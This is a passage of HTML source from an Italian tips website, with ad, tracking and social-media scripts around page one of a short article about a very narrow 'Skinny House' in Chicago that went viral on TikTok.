		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1365430/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/*  Adhesion bg */
#webasc-sticky-footer::after {
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}

#webasc-sticky-footer{
	position: relative;
	isolation: isolate;
}
	
@media screen and (min-width: 1100px) {
	.single-post #webasc-sticky-footer {
		left: calc(var(--page-left) + 25px) !important;
	}
	#webasc-sticky-top-wrapper {
		width: fit-content;
		margin-left: 25px;
	}
}
	
#webasc-sticky-top {
	position : sticky;
	top : 0;
	z-index : 1000;
	width : 100%;
	background-color: white;
	border-bottom: 6px solid #eff0f1;
	padding-top: 4px;
}
</style>

<script type="text/javascript">
	['load', 'resize'].forEach(function(trigger){
		window.addEventListener(trigger, function(evt){
			var pageLeft = document.getElementById('page').getBoundingClientRect().left;
			document.querySelector(':root').style.setProperty('--page-left', pageLeft + 'px');
		});
	});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/CIT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md#how-does-the-cmp-stub-api-work
// __tcfapi is part of the "stub" that must be loaded before prebid
var timesCheckedForTcfApi = 0;
function checkForTcfApi() {
  timesCheckedForTcfApi++;

  var event = new Event('cmp-loaded');
  if (timesCheckedForTcfApi > 30) {
    //console.log("stop checking");
    window.dispatchEvent(event);
    
    return;
  }
  
  if (typeof __tcfapi === "undefined") {
    // Probably want to cap the total number of times you call this.
    //console.log("re-check tcfapi");
    setTimeout(checkForTcfApi, 100);
    return;
  }
  
  window.dispatchEvent(event);
  //console.log("tcfapi exists");
}
checkForTcfApi();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 412px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {

    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.grecaptcha-badge {
	display: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script><meta name="p:domain_verify" content="536f107a25e825d2598dd2e5250dfb03"/>  
<script async defer src="//assets.pinterest.com/js/pinit.js"></script></head>
<body id="blog" class="wp-singular post-template-default single single-post postid-3963 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.consiglietrucchi.com"><img src="https://www.consiglietrucci.com/wp-content/uploads/2019/04/consiglietrucci_logo.png" alt="Consigli e Trucchi" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.consiglietrucchi.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Cosa stai cercando?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.it/consiglietrucci/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/consiglietrucchi/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-header-main" class="menu clearfix"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.consiglietrucchi.com/pulizia/"><i class="fa fa-tint"></i> Pulizia</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2809"><a href="https://www.consiglietrucchi.com/cibo/"><i class="fa fa-cutlery"></i> Cibo</a></li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2807"><a href="https://www.consiglietrucchi.com/salute/"><i class="fa fa-heart"></i> Salute</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2802"><a href="https://www.consiglietrucchi.com/casa-e-giardino/"><i class="fa fa-leaf"></i> Casa e Giardino</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://www.consiglietrucchi.com/consigli-di-vita/"><i class="fa fa-flask"></i> Consigli di Vita</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.consiglietrucchi.com/fallo-da-te/"><i class="fa fa-wrench"></i> Fallo Da Te</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/"><i class="fa fa-eye"></i> Moda e Bellezza</a></li>
<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.consiglietrucchi.com/vari/"><i class="fa fa-asterisk"></i> Vari</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-3963" class="g post post-3963 type-post status-publish format-standard has-post-thumbnail hentry category-casa-e-giardino tag-casa tag-casa-sottile tag-chicago tag-grandi-dimensioni tag-tiktok has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.consiglietrucchi.com/casa-e-giardino/" title="View all posts in Casa e Giardino">Casa e Giardino</a></div>
			                            										<h1 class="title single-title entry-title">La &#8220;casa sottile&#8221; statunitense, larga meno di un metro, diventa virale su TikTok</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.consiglietrucchi.com/vari/riesci-a-trovare-la-ragazza-nella-foto/" rel="prev"><i class="fa fa-long-arrow-left"></i> Articolo precedente</a>											<a href="https://www.consiglietrucchi.com/cibo/hai-dimenticato-di-scongelare-la-carne-in-tempo/" rel="next">Articolo successivo <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_CIT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_CIT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/CIT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<h2><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3964" src="[data-uri]" data-layzr="https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg" sizes="(max-width: 780px) 100vw, 780px" data-layzr-srcset="https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house-768x512.jpg 768w, https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg 780w" alt="casa sottile" width="780" height="520" /></h2>
<h2 class="p1"><b>Dal davanti, la casa sembra normale, finché non si guarda la casa di lato&#8230;</b></h2>
<p class="p1"><b>Nei siti web immobiliari, le case appaiono spesso nelle foto in modo diverso da come sono in realtà. Per esempio, alcune stanze appaiono spesso più spaziose e più luminose di quanto non siano nella vita reale. Questa &#8220;illusione ottica&#8221; vale certamente per questa casa speciale nella periferia di Chicago. Dal davanti sembra una casa normale, ma se la si guarda di lato, sembra che manchi tutta una parte della casa.</b></p>
<p style="text-align: center;"><!-- CIT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
        if (true) {
            document.write("<div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Inpost_Top_Rectangle'></div>")
        } else {
            document.querySelectorAll('.single .in-article-container').forEach(el => {
                el.style.display = 'none';
            });
        }
    </script>
</div></p>
<h3 class="p1"><b>&#8220;Casa sottile&#8221;</b></h3>
<p class="p1">Un TikTokker ha recentemente filmato una casa insolita a Chicago, USA. Il ragazzo ha chiamato la casa &#8220;Skinny House&#8221;, ma è anche conosciuta come &#8220;Pie House&#8221; nella zona residenziale dove si trova. La casa deve questo soprannome alla sua forma. Se si guarda la casa da sinistra, la casa appare molto stretta. Dal davanti, la casa è molto più larga, così la zona giorno sembra avere la stessa forma di un pezzo di torta. Grazie a questo video dell&#8217;utente TikTok eli.korn, la singolare casa è diventata virale in poco tempo ed è stata vista da migliaia di persone.</p>
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@kobbbsalad/video/6857585200348630277" data-video-id="6857585200348630277" style="max-width: 605px;min-width: 325px;" >
<section> <a target="_blank" title="@kobbbsalad" href="https://www.tiktok.com/@kobbbsalad">@kobbbsalad</a> </p>
<p>SKINNY HOUSE SKINNY HOUSE SKINNY HOUSE <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a> <a title="100gecs" target="_blank" href="https://www.tiktok.com/tag/100gecs">#100gecs</a> <a title="geccing" target="_blank" href="https://www.tiktok.com/tag/geccing">#geccing</a> <a title="skinny" target="_blank" href="https://www.tiktok.com/tag/skinny">#skinny</a> <a title="skinnyhouse" target="_blank" href="https://www.tiktok.com/tag/skinnyhouse">#skinnyhouse</a> <a title="architecture" target="_blank" href="https://www.tiktok.com/tag/architecture">#architecture</a></p>
<p> <a target="_blank" title="♬ I Need Help Immediately - 100 gecs &#038; Laura Les &#038; Dylan Brady" href="https://www.tiktok.com/music/I-Need-Help-Immediately-6787869427195971586">♬ I Need Help Immediately &#8211; 100 gecs &#038; Laura Les &#038; Dylan Brady</a> </section>
</blockquote>
<p> <script async src="https://www.tiktok.com/embed.js"></script></p>
<h3 class="p1"><b>Di grandi dimensioni</b></h3>
<p class="p1">Le prime impressioni sulla casa sono piuttosto impressionanti. Sembra bella dal davanti e sembra essere di dimensioni ragionevoli, ma poi si vede il lato della casa &#8211; ed è super stretta! Sembra che non si possa nemmeno stare in piedi all&#8217;interno con le braccia tese. Quello che ci incuriosisce davvero è: che aspetto ha la &#8220;Skinny House&#8221; all&#8217;interno? Abbiamo anche trovato delle foto, e credici, sarai sorpreso di quanto sia grande la &#8220;Casa sottile&#8221; all&#8217;interno.</p>
<p class="p1">Dai un&#8217;occhiata veloce alla pagina successiva per vedere com&#8217;è la casa all&#8217;interno.</p>
<p style="text-align: center;"><!-- CIT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
        if (true) {
            document.write("<div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Inpost_Bottom_Rectangle'></div>")
        } else {
            document.querySelectorAll('.single .in-article-container').forEach(el => {
                el.style.display = 'none';
            });
        }
    </script>
</div></p>
<p style="text-align: center;"><em>Pagina 1/2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.consiglietrucchi.com%2Fcasa-e-giardino%2Fcasa-sottile-virale-tiktok%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fcasa-e-giardino%2Fcasa-sottile-virale-tiktok%2F&amp;media=https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg&amp;description=La &#8220;casa sottile&#8221; statunitense, larga meno di un metro, diventa virale su TikTok">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.consiglietrucchi.com/vari/riesci-a-trovare-la-ragazza-nella-foto/" rel="prev"><i class="fa fa-long-arrow-left"></i> Articolo precedente</a>											<a href="https://www.consiglietrucchi.com/cibo/hai-dimenticato-di-scongelare-la-carne-in-tempo/" rel="next">Articolo successivo <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-blog" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-6" class="widget-odd widget-first widget-1 widget widget_text">			<div class="textwidget"><!-- CIT_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script>
</div>
		</div><div id="text-7" class="widget-even widget-last widget-2 widget widget_text">			<div class="textwidget"><!-- CIT_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script>
</div>
		</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Categorie:</h3>
			<ul>
					<li class="cat-item cat-item-1013"><a href="https://www.consiglietrucchi.com/casa-e-giardino/">Casa e Giardino</a> (108)
</li>
	<li class="cat-item cat-item-1552"><a href="https://www.consiglietrucchi.com/celebrita/">Celebrità</a> (20)
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.consiglietrucchi.com/cibo/">Cibo</a> (63)
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.consiglietrucchi.com/consigli-di-vita/">Consigli di Vita</a> (46)
</li>
	<li class="cat-item cat-item-2783"><a href="https://www.consiglietrucchi.com/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.consiglietrucchi.com/fallo-da-te/">Fallo Da Te</a> (1)
</li>
	<li class="cat-item cat-item-2755"><a href="https://www.consiglietrucchi.com/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2782"><a href="https://www.consiglietrucchi.com/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2781"><a href="https://www.consiglietrucchi.com/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2779"><a href="https://www.consiglietrucchi.com/home-garden/">Home &amp; Garden</a> (3)
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/">Moda e Bellezza</a> (51)
</li>
	<li class="cat-item cat-item-1556"><a href="https://www.consiglietrucchi.com/most-read/">Most read</a> (10)
</li>
	<li class="cat-item cat-item-2754"><a href="https://www.consiglietrucchi.com/online/">Online</a> (367)
</li>
	<li class="cat-item cat-item-2757"><a href="https://www.consiglietrucchi.com/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.consiglietrucchi.com/pulizia/">Pulizia</a> (91)
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.consiglietrucchi.com/salute/">Salute</a> (140)
</li>
	<li class="cat-item cat-item-2756"><a href="https://www.consiglietrucchi.com/uncategorized/">Uncategorized</a> (38)
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.consiglietrucchi.com/vari/">Vari</a> (340)
</li>
	<li class="cat-item cat-item-2780"><a href="https://www.consiglietrucchi.com/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messaggi recenti:</h3>
		<ul>
											<li>
					<a href="https://www.consiglietrucchi.com/online/lotteryrefused/">Una donna tedesca vince una Mercedes gratis ma rifiuta le chiavi perché non vuole rinunciare alla sua vecchia Skoda</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/online/camperrules/">Pensate che il vostro vialetto sia sicuro per un camper? Queste regole di parcheggio dicono il contrario</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/current-events/bohaitunnel/">La Cina ride dell&#8217;Occidente: Costruisce un tunnel sottomarino di 120 km mentre gli altri discutono di piccoli ponti</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/online/cartap/">Un colpetto sul cofano prima di partire può evitare gravi danni meccanici e sofferenze agli animali in inverno</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Ricerca:</h3><form method="get" id="searchform" class="search-form" action="https://www.consiglietrucchi.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Cosa stai cercando?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a rel="privacy-policy" href="https://www.consiglietrucchi.com/politica-sulla-riservatezza/">Politica sulla Riservatezza</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.consiglietrucchi.com/dichiarazione-dei-cookie/">Dichiarazione dei Cookie</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.consiglietrucchi.com/pagina-pubblicitaria/">Pagina pubblicitaria</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="?cmpscreen">Impostazioni di Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.consiglietrucchi.com/contatto/">Contatto</a></li>
<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7000"><a href="https://www.consiglietrucchi.com/informazioni-sui-letti/">Informazioni sui letti</a></li>
</ul></div></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.consiglietrucchi.com/" title=" ">Consigli e Trucchi</a> Copyright &copy; 2026.</span>
                <span class="to-top">Tutti i diritti riservati. Consigli e Trucchi BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-2799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2799"><a href="https://www.consiglietrucchi.com/pulizia/">Pulizia</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://www.consiglietrucchi.com/salute/">Salute</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://www.consiglietrucchi.com/cibo/">Cibo</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2794"><a href="https://www.consiglietrucchi.com/casa-e-giardino/">Casa e Giardino</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://www.consiglietrucchi.com/consigli-di-vita/">Consigli di Vita</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="https://www.consiglietrucchi.com/fallo-da-te/">Fallo Da Te</a></li>
<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/">Moda e Bellezza</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://www.consiglietrucchi.com/vari/">Vari</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_sociallyviral-child\/*","\/wp-content\/themes\/mts_sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/wp-native-widget-switcher/dist/app_20251202205306.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

